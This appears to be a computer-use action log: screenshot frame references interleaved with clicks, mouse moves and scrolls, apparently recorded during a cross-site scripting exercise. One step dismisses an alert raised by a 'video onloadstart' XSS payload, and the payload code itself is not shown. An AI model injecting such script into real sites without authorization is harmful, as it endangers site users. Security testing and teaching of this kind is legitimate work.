
{"action": "right_click", "coordinate": [619, 414]}

{"action": "left_click", "coordinate": [700, 421]}

Step: Dismiss the XSS alert raised by the video onloadstart payload
{"action": "left_click", "coordinate": [945, 672]}

{"action": "mouse_move", "coordinate": [451, 91]}

{"action": "mouse_move", "coordinate": [742, 156]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
